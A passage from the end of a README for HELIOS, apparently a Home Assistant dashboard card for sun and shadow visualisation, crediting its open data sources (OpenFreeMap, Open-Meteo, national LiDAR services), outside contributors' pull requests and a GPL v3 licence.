for the full pattern.
HELIOS depends on several open data services. None require an account or API key.
- OpenFreeMap, free vector basemap tiles + styles (Liberty, Positron, Dark) built from OpenStreetMap data via the OpenMapTiles schema. The buildings, labels and the basemap itself all come from here. Big thank you to the OpenFreeMap project for hosting a public, no-key, no-rate-limit instance, without it, HELIOS would still be hostage to a paid map provider.
- OpenStreetMap, the underlying map data behind every OpenFreeMap tile. © OpenStreetMap contributors.
- Open-Meteo, weather forecasts (cloud cover, irradiance, etc.). Free, no key, multi-model fusion under the hood.
- National LiDAR providers, IGN (France), Environment Agency (England), IGN España (Spain), PDOK (Netherlands), Kartverket (Norway). See LiDAR coverage for the per-country credits.
- MapLibre GL JS, the WebGL map engine that draws every frame.
- geotiff.js, GeoTIFF Float32 decoder used by the UK / ES / NL / NO LiDAR providers.
External contributors who have shaped the card beyond the core author:
- @jourdant (Jourdan Templeton), generic BYO local nDSM LiDAR provider (PR #5, unlocks shadows in any region with raw LiDAR data available offline, initial use case NSW Australia), and the Python preparation toolchain under
tools/lidar/(PR #11, inspect a GeoTIFF, convert to Cloud Optimized GeoTIFF, generate a synthetic test raster). Original idea credit: @stephenwq. - @i6media (Frank Boon), optional
home-latitude/home-longitudeoverrides (PR #9, useful for shared HA installs, holiday / parents' homes, mobile setups, or multiple cards on one dashboard each visualising a different place), and the multi-orientation PV layout (pv-arrays) (PR #10, one entry per group of co-oriented panels, each with its own tilt, azimuth, share and optional GPS).
I build bridges between data and reality. To me, development is more than a profession; it is the tool I have used since childhood to try and decode the complexity of the world around me. I learn every day, fully aware that total understanding is an infinite horizon I will likely never reach, but the journey is worth it.
This project is licensed under the GNU General Public License v3.0, see the LICENSE file for details.